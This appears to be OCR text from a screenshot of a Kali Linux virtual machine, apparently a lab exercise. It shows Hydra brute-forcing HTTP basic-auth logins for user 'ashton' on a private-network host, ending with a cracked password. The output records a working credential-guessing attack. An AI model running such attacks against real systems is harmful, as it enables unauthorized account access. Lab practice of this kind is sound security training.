 Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Mozilla Firefox Shell No. 1 Shell No. 1 05:38 PM
Shell No. 1
File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yangyang" - 10102 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yakuza" - 10103 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10104 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 2] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-14 17:38:36
root@Kali:~#
Waiting for 192.168.1.105...
Status: Running